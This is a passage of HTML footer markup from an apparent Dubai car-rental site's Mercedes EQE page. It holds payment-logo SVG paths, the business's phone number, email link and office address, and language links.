                                            <path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" />
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="footer__payment-methods">
                        <div class="payment-methods">
                            <ul class="payment-methods__list">
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Mastercard">
                                        <svg class="payment-methods__icon"
                                             width="20"
                                             height="15"
                                             viewBox="0 0 20 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_564)">
                                                <path d="M3.50827 14.9253V13.9325C3.50827 13.5519 3.27661 13.3037 2.87948 13.3037C2.68091 13.3037 2.4658 13.3699 2.31688 13.585C2.20105 13.403 2.03558 13.3037 1.78737 13.3037C1.6219 13.3037 1.45643 13.3533 1.32405 13.5354V13.3368H0.976562V14.9253H1.32405V14.0483C1.32405 13.767 1.47298 13.6346 1.70463 13.6346C1.93629 13.6346 2.05212 13.7836 2.05212 14.0483V14.9253H2.39961V14.0483C2.39961 13.767 2.56508 13.6346 2.7802 13.6346C3.01185 13.6346 3.12768 13.7836 3.12768 14.0483V14.9253H3.50827ZM8.65441 13.3368H8.09181V12.8569H7.74432V13.3368H7.42993V13.6512H7.74432V14.3793C7.74432 14.7433 7.89325 14.9584 8.29038 14.9584C8.4393 14.9584 8.60477 14.9088 8.7206 14.8426L8.62132 14.5447C8.52204 14.6109 8.40621 14.6275 8.32347 14.6275C8.158 14.6275 8.09181 14.5282 8.09181 14.3627V13.6512H8.65441V13.3368ZM11.5998 13.3037C11.4012 13.3037 11.2689 13.403 11.1861 13.5354V13.3368H10.8386V14.9253H11.1861V14.0318C11.1861 13.767 11.3019 13.6181 11.5171 13.6181C11.5832 13.6181 11.666 13.6346 11.7322 13.6512L11.8315 13.3202C11.7653 13.3037 11.666 13.3037 11.5998 13.3037ZM7.14863 13.4692C6.98316 13.3533 6.7515 13.3037 6.50329 13.3037C6.10616 13.3037 5.84141 13.5023 5.84141 13.8167C5.84141 14.0814 6.03997 14.2303 6.38746 14.28L6.55293 14.2965C6.73495 14.3296 6.83423 14.3793 6.83423 14.462C6.83423 14.5778 6.70186 14.6606 6.4702 14.6606C6.23854 14.6606 6.05652 14.5778 5.94069 14.4951L5.77522 14.7598C5.95724 14.8922 6.20544 14.9584 6.45365 14.9584C6.91697 14.9584 7.18172 14.7433 7.18172 14.4455C7.18172 14.1642 6.96661 14.0152 6.63567 13.9656L6.4702 13.949C6.32127 13.9325 6.20544 13.8994 6.20544 13.8001C6.20544 13.6843 6.32127 13.6181 6.50329 13.6181C6.70186 13.6181 6.90042 13.7008 6.9997 13.7505L7.14863 13.4692ZM16.3819 13.3037C16.1833 13.3037 16.051 13.403 15.9682 13.5354V13.3368H15.6207V14.9253H15.9682V14.0318C15.9682 13.767 16.0841 13.6181 16.2992 13.6181C16.3654 13.6181 16.4481 13.6346 16.5143 13.6512L16.6136 13.3202C16.5474 13.3037 16.4481 13.3037 16.3819 13.3037ZM11.9473 14.1311C11.9473 14.6109 12.2782 14.9584 12.7912 14.9584C13.0228 14.9584 13.1883 14.9088 13.3538 14.7764L13.1883 14.4951C13.0559 14.5944 12.9236 14.644 12.7746 14.644C12.4933 14.644 12.2948 14.4455 12.2948 14.1311C12.2948 13.8332 12.4933 13.6346 12.7746 13.6181C12.9236 13.6181 13.0559 13.6677 13.1883 13.767L13.3538 13.4857C13.1883 13.3533 13.0228 13.3037 12.7912 13.3037C12.2782 13.3037 11.9473 13.6512 11.9473 14.1311ZM15.1574 14.1311V13.3368H14.8099V13.5354C14.6941 13.3864 14.5286 13.3037 14.3135 13.3037C13.8667 13.3037 13.5193 13.6512 13.5193 14.1311C13.5193 14.6109 13.8667 14.9584 14.3135 14.9584C14.5452 14.9584 14.7106 14.8757 14.8099 14.7268V14.9253H15.1574V14.1311ZM13.8833 14.1311C13.8833 13.8498 14.0653 13.6181 14.3632 13.6181C14.6445 13.6181 14.843 13.8332 14.843 14.1311C14.843 14.4124 14.6445 14.644 14.3632 14.644C14.0653 14.6275 13.8833 14.4124 13.8833 14.1311ZM9.72997 13.3037C9.26666 13.3037 8.93571 13.6346 8.93571 14.1311C8.93571 14.6275 9.26665 14.9584 9.74652 14.9584C9.97818 14.9584 10.2098 14.8922 10.3919 14.7433L10.2264 14.4951C10.094 14.5944 9.92854 14.6606 9.76307 14.6606C9.54796 14.6606 9.33284 14.5613 9.2832 14.28H10.458V14.1476C10.4746 13.6346 10.1767 13.3037 9.72997 13.3037ZM9.72997 13.6015C9.94509 13.6015 10.094 13.7339 10.1271 13.9821H9.29975C9.33284 13.767 9.48177 13.6015 9.72997 13.6015ZM18.351 14.1311V12.708H18.0035V13.5354C17.8877 13.3864 17.7222 13.3037 17.5071 13.3037C17.0603 13.3037 16.7128 13.6512 16.7128 14.1311C16.7128 14.6109 17.0603 14.9584 17.5071 14.9584C17.7388 14.9584 17.9042 14.8757 18.0035 14.7268V14.9253H18.351V14.1311ZM17.0769 14.1311C17.0769 13.8498 17.2589 13.6181 17.5567 13.6181C17.838 13.6181 18.0366 13.8332 18.0366 14.1311C18.0366 14.4124 17.838 14.644 17.5567 14.644C17.2589 14.6275 17.0769 14.4124 17.0769 14.1311ZM5.46082 14.1311V13.3368H5.11334V13.5354C4.99751 13.3864 4.83204 13.3037 4.61692 13.3037C4.17015 13.3037 3.82266 13.6512 3.82266 14.1311C3.82266 14.6109 4.17015 14.9584 4.61692 14.9584C4.84858 14.9584 5.01405 14.8757 5.11334 14.7268V14.9253H5.46082V14.1311ZM4.17015 14.1311C4.17015 13.8498 4.35217 13.6181 4.65002 13.6181C4.93132 13.6181 5.12988 13.8332 5.12988 14.1311C5.12988 14.4124 4.93132 14.644 4.65002 14.644C4.35217 14.6275 4.17015 14.4124 4.17015 14.1311Z"
                                                      fill="white" />
                                                <path d="M12.2455 1.27393H7.0332V10.6396H12.2455V1.27393Z"
                                                      fill="#FF5F00" />
                                                <path d="M7.36346 5.95695C7.36346 4.05404 8.257 2.36623 9.63041 1.27413C8.62103 0.479866 7.34691 0 5.95695 0C2.66408 0 0 2.66408 0 5.95695C0 9.24982 2.66408 11.9139 5.95695 11.9139C7.34691 11.9139 8.62103 11.434 9.63041 10.6398C8.257 9.56422 7.36346 7.85987 7.36346 5.95695Z"
                                                      fill="#EB001B" />
                                                <path d="M19.2769 5.95695C19.2769 9.24982 16.6128 11.9139 13.3199 11.9139C11.93 11.9139 10.6559 11.434 9.64648 10.6398C11.0364 9.54767 11.9134 7.85987 11.9134 5.95695C11.9134 4.05404 11.0199 2.36623 9.64648 1.27413C10.6559 0.479866 11.93 0 13.3199 0C16.6128 0 19.2769 2.68063 19.2769 5.95695Z"
                                                      fill="#F79E1B" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_564">
                                                    <rect width="19.2965" height="15" fill="white" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Visa">
                                        <svg class="payment-methods__icon"
                                             width="48"
                                             height="15"
                                             viewBox="0 0 48 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_570)">
                                                <path d="M20.7939 14.8305H16.9531L19.3571 0.0751953H23.1979L20.7939 14.8305Z"
                                                      fill="white" />
                                                <path d="M13.7209 0.0752358L10.0578 10.2239L9.62356 8.03708L8.32882 1.40155C8.32882 1.40155 8.17093 0.0712891 6.50514 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 2.23803 0.706816 4.40514 2.0055L7.74461 14.8266H11.7433L17.8578 0.0712891H13.7209V0.0752358Z"
                                                      fill="white" />
                                                <path d="M43.9415 14.8305H47.4705L44.3955 0.0751953H41.3047C39.8797 0.0751953 39.5323 1.17651 39.5323 1.17651L33.8047 14.8344H37.8073L38.6086 12.6436H43.4915L43.9415 14.8305ZM39.7139 9.61204L41.731 4.08967L42.8678 9.61204H39.7139Z"
                                                      fill="white" />
                                                <path d="M34.1003 3.6237L34.649 0.453968C34.649 0.453968 32.9555 -0.189453 31.195 -0.189453C29.2884 -0.189453 24.7608 0.643442 24.7608 4.69739C24.7608 8.51055 30.074 8.55792 30.074 10.5592C30.074 12.5605 25.3095 12.2053 23.7345 10.9421L23.1621 14.254C23.1621 14.254 24.8792 15.0869 27.5003 15.0869C30.1213 15.0869 34.0766 13.729 34.0766 10.0342C34.0766 6.19739 28.7161 5.83818 28.7161 4.17239C28.7161 2.50265 32.4582 2.71581 34.1003 3.6237Z"
                                                      fill="white" />
                                                <path d="M9.62751 8.03708L8.33277 1.40155C8.33277 1.40155 8.17488 0.0712891 6.50909 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 3.29593 0.923921 6.09067 3.18182C8.75514 5.34497 9.62751 8.03708 9.62751 8.03708Z"
                                                      fill="#F7A823" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_570">
                                                    <rect width="47.3684"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.296875)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="UnionPay">
                                        <svg class="payment-methods__icon"
                                             width="24"
                                             height="15"
                                             viewBox="0 0 24 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_578)">
                                                <path d="M5.06223 0H10.6678C11.4503 0 11.9369 0.680311 11.7544 1.51773L9.14462 13.4695C8.96044 14.304 8.177 14.9849 7.39397 14.9849H1.78898C1.00759 14.9849 0.519816 14.304 0.702354 13.4695L3.31323 1.51773C3.49576 0.680311 4.27879 0 5.06223 0Z"
                                                      fill="#E21836" />
                                                <path d="M10.2006 0H16.6468C17.4291 0 17.0763 0.680311 16.8923 1.51773L14.2829 13.4695C14.0999 14.304 14.157 14.9849 13.373 14.9849H6.92675C6.14276 14.9849 5.65759 14.304 5.84177 13.4695L8.451 1.51773C8.63627 0.680311 9.41766 0 10.2006 0Z"
                                                      fill="#00447C" />
                                                <path d="M16.3917 0H21.9972C22.7808 0 23.2675 0.680311 23.0834 1.51773L20.4741 13.4695C20.2899 14.304 19.5059 14.9849 18.7225 14.9849H13.1195C12.3355 14.9849 11.8493 14.304 12.0329 13.4695L14.6427 1.51773C14.8252 0.680311 15.6077 0 16.3917 0Z"
                                                      fill="#007B84" />
                                                <path d="M6.52634 3.83018C5.9499 3.83645 5.77965 3.83018 5.72527 3.81649C5.70437 3.92244 5.31538 5.83643 5.31429 5.83803C5.23054 6.22526 5.1696 6.50129 4.9626 6.67953C4.8451 6.78315 4.70792 6.83314 4.54889 6.83314C4.29325 6.83314 4.14432 6.69775 4.11932 6.44096L4.11454 6.35278C4.11454 6.35278 4.19242 5.8341 4.19242 5.83118C4.19242 5.83118 4.60067 4.08698 4.67377 3.85642C4.67759 3.8433 4.67869 3.83645 4.67964 3.83018C3.885 3.83762 3.74413 3.83018 3.73443 3.81649C3.7291 3.83529 3.70943 3.94342 3.70943 3.94342L3.29257 5.9093L3.25677 6.07603L3.1875 6.62138C3.1875 6.78315 3.21729 6.91519 3.27658 7.02683C3.4665 7.38083 4.00824 7.43388 4.3147 7.43388C4.70956 7.43388 5.07997 7.34439 5.33028 7.18102C5.76476 6.90718 5.87844 6.47914 5.97982 6.09876L6.02682 5.90362C6.02682 5.90362 6.44737 4.09208 6.51882 3.85642C6.52156 3.8433 6.52265 3.83645 6.52634 3.83018ZM7.95723 5.29157C7.85585 5.29157 7.67058 5.3178 7.50416 5.40481C7.44377 5.43789 7.38666 5.47608 7.32641 5.51411L7.38079 5.30469L7.351 5.26942C6.99808 5.34564 6.91911 5.35584 6.59311 5.40481L6.56578 5.42419C6.52794 5.75896 6.49433 6.01065 6.35401 6.66866C6.30058 6.91117 6.24511 7.15601 6.1895 7.39794L6.20453 7.42869C6.5386 7.40989 6.63997 7.40989 6.93031 7.41499L6.95382 7.38774C6.99071 7.18618 6.99549 7.13896 7.07719 6.73074C7.11559 6.5372 7.19565 6.11194 7.23514 5.96051C7.30769 5.92466 7.37928 5.88939 7.4476 5.88939C7.61032 5.88939 7.59051 6.04082 7.58423 6.10115C7.57726 6.20244 7.51796 6.53327 7.45716 6.81731L7.41658 7.00065C7.3883 7.13604 7.35729 7.26765 7.329 7.40187L7.3413 7.42869C7.67058 7.40989 7.771 7.40989 8.05219 7.41499L8.08525 7.38774C8.13608 7.07294 8.15097 6.9887 8.24115 6.53035L8.28651 6.31976C8.37464 5.90761 8.4189 5.69862 8.35223 5.5284C8.28173 5.33762 8.11258 5.29157 7.95723 5.29157ZM9.5557 5.72309C9.38067 5.75894 9.26905 5.78284 9.1581 5.79829C9.04812 5.81709 8.94086 5.83414 8.77171 5.85921L8.75832 5.87218L8.74602 5.88253C8.7284 6.0169 8.7161 6.13305 8.69274 6.26961C8.67293 6.41083 8.64246 6.57129 8.59286 6.80185C8.55447 6.97834 8.53466 7.03984 8.5128 7.10193C8.49148 7.16401 8.46798 7.22435 8.42481 7.39792L8.43492 7.41396L8.44339 7.42867C8.60147 7.42066 8.7049 7.41498 8.8112 7.41396C8.91736 7.40987 9.02735 7.41396 9.19759 7.41498L9.21248 7.402L9.22847 7.38772C9.25306 7.2312 9.25675 7.18908 9.27178 7.11271C9.28667 7.03081 9.31236 6.91742 9.37534 6.61458C9.40513 6.47233 9.43833 6.33053 9.46921 6.18537C9.50132 6.0408 9.53493 5.89841 9.5669 5.75617L9.56212 5.73897L9.5557 5.72309ZM9.55943 5.14127C9.40039 5.04115 9.12125 5.07292 8.93339 5.21122C8.74607 5.34676 8.72475 5.53914 8.88324 5.64057C9.03955 5.73793 9.31978 5.70892 9.506 5.56945C9.69291 5.431 9.71628 5.24037 9.55943 5.14127ZM10.5212 7.46005C10.843 7.46005 11.1728 7.36547 11.4211 7.08477C11.6121 6.85713 11.6997 6.51843 11.73 6.37896C11.8288 5.91667 11.7519 5.70083 11.6553 5.56938C11.5085 5.36899 11.2492 5.30472 10.9802 5.30472C10.8184 5.30472 10.4331 5.32177 10.1321 5.61776C9.91596 5.83127 9.81609 6.121 9.75583 6.39878C9.69503 6.6818 9.62508 7.19131 10.0643 7.38092C10.1999 7.443 10.3953 7.46005 10.5212 7.46005ZM10.4961 6.41991C10.5703 6.06985 10.6579 5.77604 10.8814 5.77604C11.0566 5.77604 11.0693 5.99464 10.9914 6.34588C10.9774 6.42385 10.9135 6.71372 10.827 6.83716C10.7666 6.92825 10.6952 6.98348 10.6162 6.98348C10.5927 6.98348 10.4529 6.98349 10.4507 6.76211C10.4496 6.6528 10.4705 6.54117 10.4961 6.41991ZM12.5344 7.41503L12.5595 7.38778C12.5952 7.18622 12.601 7.13886 12.68 6.73079C12.7195 6.53725 12.8012 6.11198 12.8396 5.96056C12.9123 5.92456 12.9826 5.88929 13.0531 5.88929C13.2148 5.88929 13.1951 6.04071 13.1887 6.10105C13.1828 6.20248 13.1235 6.53317 13.0616 6.81721L13.0232 7.00055C12.9938 7.13609 12.9619 7.26755 12.9336 7.40192L12.9459 7.42873C13.2763 7.40993 13.3729 7.40993 13.6557 7.41503L13.6898 7.38778C13.7394 7.07284 13.7528 6.9886 13.8457 6.5304L13.89 6.31966C13.9785 5.90751 14.0234 5.69866 13.9578 5.52844C13.8852 5.33767 13.715 5.29161 13.5618 5.29161C13.4603 5.29161 13.2741 5.3177 13.1086 5.40485C13.0494 5.43794 12.9902 5.47597 12.9319 5.51416L12.9826 5.30473L12.9554 5.26932C12.6027 5.34568 12.5221 5.35588 12.1965 5.40485L12.1715 5.42424C12.132 5.759 12.0999 6.01055 11.9595 6.6687C11.9061 6.91121 11.8507 7.15606 11.7952 7.39798L11.8101 7.42873C12.1447 7.40993 12.2446 7.40993 12.5344 7.41503ZM14.9617 7.42866C14.9824 7.32052 15.1058 6.67956 15.1069 6.67956C15.1069 6.67956 15.212 6.20926 15.2184 6.19221C15.2184 6.19221 15.2515 6.14324 15.2845 6.12386H15.3332C15.7921 6.12386 16.3103 6.12386 16.7165 5.80513C16.9929 5.58652 17.1819 5.2637 17.2662 4.87137C17.2881 4.77519 17.3042 4.66078 17.3042 4.54638C17.3042 4.39612 17.2759 4.24747 17.1942 4.13131C16.9871 3.8222 16.5746 3.81651 16.0984 3.81418C16.0969 3.81418 15.8637 3.81651 15.8637 3.81651C15.2542 3.82453 15.0098 3.8222 14.9093 3.80908C14.9009 3.85645 14.8849 3.94068 14.8849 3.94068C14.8849 3.94068 14.6665 5.02003 14.6665 5.02178C14.6665 5.02178 14.1441 7.31659 14.1195 7.42472C14.6516 7.41788 14.8698 7.41788 14.9617 7.42866ZM15.3662 5.51132C15.3662 5.51132 15.5984 4.43416 15.5973 4.43824L15.6048 4.383L15.6081 4.34088L15.7008 4.35109C15.7008 4.35109 16.1796 4.39495 16.1908 4.39612C16.3797 4.47409 16.4576 4.67506 16.4032 4.93739C16.3537 5.17714 16.2079 5.37869 16.0205 5.47605C15.8663 5.55853 15.6773 5.56538 15.4826 5.56538H15.3567L15.3662 5.51132ZM16.8116 6.43986C16.7502 6.71881 16.6797 7.22831 17.1168 7.4099C17.2562 7.47315 17.381 7.49195 17.508 7.4851C17.642 7.47738 17.7662 7.40568 17.8812 7.30249C17.8709 7.3449 17.8605 7.38731 17.8501 7.42987L17.8699 7.45712C18.1843 7.44299 18.2818 7.44299 18.6225 7.44576L18.6533 7.42069C18.7031 7.10881 18.7499 6.80596 18.8792 6.2093C18.9422 5.92351 19.005 5.64048 19.0696 5.35586L19.0595 5.32452C18.7078 5.39404 18.6138 5.4089 18.2756 5.46006L18.2499 5.48236C18.2464 5.51136 18.2429 5.5392 18.2396 5.56703C18.187 5.47638 18.1108 5.39899 17.9931 5.35075C17.8427 5.28765 17.4894 5.36897 17.1856 5.66395C16.9722 5.87454 16.8698 6.1631 16.8116 6.43986ZM17.5502 6.45692C17.6255 6.11312 17.712 5.82222 17.936 5.82222C18.0777 5.82222 18.1523 5.96169 18.1371 6.19954C18.1251 6.25886 18.1121 6.32138 18.0967 6.39206C18.0743 6.49422 18.05 6.59551 18.0263 6.69695C18.0023 6.76632 17.9743 6.83176 17.9435 6.87533C17.8859 6.96248 17.7487 7.01655 17.6697 7.01655C17.6473 7.01655 17.5091 7.01655 17.5043 6.79911C17.5032 6.69083 17.5241 6.57934 17.5502 6.45692ZM21.4073 5.32174L21.3801 5.28866C21.0321 5.36386 20.9692 5.37581 20.6494 5.42186L20.6259 5.44693C20.6248 5.45101 20.6239 5.45728 20.6222 5.46296L20.6212 5.45728C20.3831 6.043 20.3901 5.91665 20.1964 6.37776C20.1953 6.35678 20.1953 6.34366 20.1942 6.32136L20.1457 5.32174L20.1152 5.28866C19.7507 5.36386 19.7421 5.37581 19.4054 5.42186L19.3792 5.44693C19.3755 5.45888 19.3755 5.472 19.3733 5.48628L19.3755 5.49138C19.4176 5.72077 19.4075 5.66962 19.4497 6.03163C19.4694 6.20929 19.4956 6.38797 19.5153 6.56344C19.5485 6.8571 19.5671 7.00167 19.6076 7.44982C19.3803 7.85002 19.3264 8.00144 19.1076 8.35268L19.1091 8.35617L18.9549 8.61617C18.9373 8.64357 18.9213 8.66237 18.8989 8.67039C18.8743 8.68336 18.8424 8.68569 18.798 8.68569H18.7126L18.5856 9.13602L19.0211 9.14404C19.2767 9.14287 19.4374 9.01535 19.5239 8.84396L19.7977 8.34349H19.7933L19.8221 8.30823C20.0063 7.88529 21.4073 5.32174 21.4073 5.32174ZM16.8115 11.2362H16.6268L17.3105 8.82407H17.5373L17.6093 8.57558L17.6163 8.85191C17.6078 9.02271 17.7338 9.17413 18.0647 9.14907H18.4474L18.5791 8.6846H18.4351C18.3523 8.6846 18.3139 8.6623 18.3187 8.6145L18.3117 8.33336H17.603V8.33482C17.3739 8.33992 16.6897 8.35829 16.5511 8.39764C16.3835 8.44369 16.2068 8.57923 16.2068 8.57923L16.2762 8.33045H15.6133L15.4752 8.82407L14.7823 11.2731H14.6479L14.516 11.7342H15.8364L15.7921 11.8879H16.4428L16.486 11.7342H16.6685L16.8115 11.2362ZM16.2698 9.31419C16.1636 9.34552 15.9661 9.44055 15.9661 9.44055L16.1418 8.82407H16.6685L16.5414 9.27324C16.5414 9.27324 16.3787 9.28344 16.2698 9.31419ZM16.2799 10.1949C16.2799 10.1949 16.1145 10.217 16.0056 10.2433C15.8983 10.278 15.6972 10.3873 15.6972 10.3873L15.8786 9.74572H16.4081L16.2799 10.1949ZM15.9848 11.2419H15.4564L15.6096 10.7005H16.1363L15.9848 11.2419ZM17.2572 9.74572H18.0188L17.9093 10.1238H17.1376L17.0218 10.5371H17.697L17.1857 11.305C17.1499 11.3614 17.1178 11.3814 17.0822 11.3972C17.0464 11.4166 16.9994 11.4394 16.945 11.4394H16.7577L16.6289 11.892H17.1189C17.3736 11.892 17.524 11.7684 17.6351 11.6062L17.9857 11.0944L18.061 11.6141C18.077 11.7115 18.1425 11.7684 18.1869 11.7906C18.236 11.8168 18.2867 11.8619 18.3583 11.8686C18.4351 11.8721 18.4905 11.8748 18.5274 11.8748H18.7682L18.9127 11.3682H18.8178C18.7633 11.3682 18.6694 11.3585 18.6534 11.3403C18.6374 11.3181 18.6374 11.284 18.6288 11.2321L18.5524 10.7112H18.2397L18.3769 10.5371H19.147L19.2655 10.1238H18.5524L18.6635 9.74572H19.3744L19.5063 9.2795H17.3868L17.2572 9.74572ZM10.8249 11.3472L11.0026 10.7164H11.7332L11.8667 10.2473H11.1354L11.247 9.85901H11.9616L12.094 9.40474H10.3061L10.1764 9.85901H10.5826L10.4743 10.2473H10.067L9.93198 10.7244H10.338L10.1011 11.5589C10.0692 11.6694 10.1162 11.7115 10.1459 11.7628C10.1764 11.8128 10.2073 11.8459 10.2767 11.8647C10.3483 11.8817 10.3973 11.8919 10.464 11.8919H11.2876L11.4344 11.3722L11.0693 11.4257C10.9988 11.4257 10.8035 11.4167 10.8249 11.3472ZM10.9087 8.32761L10.7235 8.68452C10.6839 8.76249 10.6482 8.81088 10.6161 8.83318C10.5878 8.85198 10.5318 8.85985 10.4507 8.85985H10.3541L10.225 9.31645H10.5458C10.7 9.31645 10.8185 9.25611 10.875 9.22594C10.9358 9.19126 10.9518 9.21108 10.9988 9.16269L11.1072 9.06257H12.109L12.2419 8.58717H11.5086L11.6366 8.32761H10.9087ZM12.3876 11.3563C12.3705 11.3301 12.3828 11.2839 12.4089 11.1877L12.6827 10.221H13.6568C13.7987 10.2188 13.9012 10.2171 13.9679 10.212C14.0395 10.204 14.1173 10.1767 14.2022 10.1277C14.2898 10.0764 14.3346 10.0224 14.3724 9.96028C14.4146 9.89834 14.4824 9.7628 14.5406 9.55381L14.8848 8.33048L13.874 8.33675C13.874 8.33675 13.5628 8.38572 13.4257 8.43978C13.2874 8.50012 13.0899 8.66859 13.0899 8.66859L13.1811 8.33325H12.5567L11.6826 11.4257C11.6516 11.5458 11.6308 11.6329 11.626 11.6853C11.6244 11.7417 11.6927 11.7975 11.737 11.8396C11.7893 11.8817 11.8666 11.8749 11.9408 11.8817C12.0188 11.888 12.1298 11.8919 12.2829 11.8919H12.7628L12.9101 11.3614L12.4805 11.4047C12.4346 11.4047 12.4014 11.3785 12.3876 11.3563ZM12.8594 9.5681H13.8825L13.8174 9.78554C13.8083 9.79064 13.7864 9.77476 13.6823 9.78787H12.7964L12.8594 9.5681ZM13.0643 8.83882H14.096L14.0218 9.10071C14.0218 9.10071 13.5356 9.09561 13.4577 9.11091C13.115 9.17416 12.9149 9.36945 12.9149 9.36945L13.0643 8.83882ZM13.8403 10.5137C13.8319 10.5462 13.8185 10.566 13.7998 10.5809C13.779 10.5952 13.7454 10.6003 13.6952 10.6003H13.5494L13.5581 10.3355H12.9517L12.9271 11.6301C12.9261 11.7235 12.9346 11.7775 12.9987 11.8208C13.0628 11.8749 13.2602 11.8817 13.5259 11.8817H13.9059L14.0431 11.3972L13.7123 11.4166L13.6023 11.4234C13.5873 11.4166 13.5729 11.4103 13.557 11.3932C13.543 11.3785 13.5195 11.3875 13.5234 11.2941L13.5259 10.9623L13.8729 10.947C14.0602 10.947 14.1402 10.882 14.2086 10.82C14.2737 10.7607 14.295 10.6925 14.3196 10.6003L14.3778 10.3065H13.9011L13.8403 10.5137Z"
                                                      fill="#FEFEFE" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_578">
                                                    <rect width="22.5"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.664062)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__prop-group">
                    <div class="prop-group prop-group_spacing_l">
                        <ul class="prop-group__list">
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd"
                                                      clip-rule="evenodd"
                                                      d="M6.76575 0.929954C7.34372 1.67305 7.59142 2.08589 8.08682 2.82898C8.66479 3.65465 8.49965 4.81058 7.67399 5.38855L6.27036 6.37935C4.53646 7.61784 10.5638 16.2048 12.3803 14.9663L13.7839 13.9755C14.6096 13.3975 15.7655 13.5626 16.3435 14.3883C16.8389 15.1314 17.1691 15.5442 17.6645 16.2873C18.2425 17.113 18.2425 18.5992 17.4168 19.1772C10.3987 24.1312 -3.14223 5.30598 4.04106 0.269421C4.86672 -0.308545 6.18779 0.104288 6.76575 0.929954Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="tel:+971526731916" class="prop-field__link">
                                                +971 52 673 1916
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.001 11.3914L2.72266 5H17.2791L10.001 11.3914Z" />
                                                <path d="M7.10072 10.0066L2 14.4859V5.52734L7.10072 10.0066Z" />
                                                <path d="M7.76148 10.5874L9.9997 12.5528L12.2375 10.5874L17.2824 15.0176H2.7168L7.76148 10.5874Z" />
                                                <path d="M12.8984 10.0068L17.9994 5.52734V14.4859L12.8984 10.0068Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="/cdn-cgi/l/email-protection#2052454e5460594554495541450e434f4d" class="prop-field__link">
                                                <span class="__cf_email__" data-cfemail="d9abbcb7ad99a0bcadb0acb8bcf7bab6b4">[email&#160;protected]</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.3628 0C6.30314 0 3 3.30314 3 7.3632C3 8.42222 3.21676 9.43334 3.64393 10.3687C5.48483 14.3971 9.01435 18.6501 10.0525 19.8575C10.1303 19.9478 10.2437 19.9998 10.363 19.9998C10.4823 19.9998 10.5957 19.9478 10.6735 19.8575C11.7112 18.6503 15.2407 14.3975 17.0823 10.3687C17.5096 9.43334 17.7262 8.42222 17.7262 7.3632C17.7258 3.30314 14.4226 0 10.3628 0ZM10.3628 11.1877C8.25396 11.1877 6.53812 9.47182 6.53812 7.36299C6.53812 5.25396 8.25396 3.53812 10.3628 3.53812C12.4716 3.53812 14.1875 5.25396 14.1875 7.36299C14.1877 9.47182 12.4718 11.1877 10.3628 11.1877Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer__illustration">
                <picture class="footer__picture">
                    <img data-src="/assets/blocks/footer/images/map.png"
                         alt="image"
                         class="footer__image lazyload"
                         title=""
                         src="[data-uri]" />
                </picture>
            </div>
            <div class="footer__bottom">
                <div class="footer__links">
                    <nav class="nav nav_type_small nav_style_light">
                        <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/en/dubai/rent/66-mercedes-eqe" class="nav__link">English</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ar/dubai/rent/66-mercedes-eqe" class="nav__link">&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;</a></div>
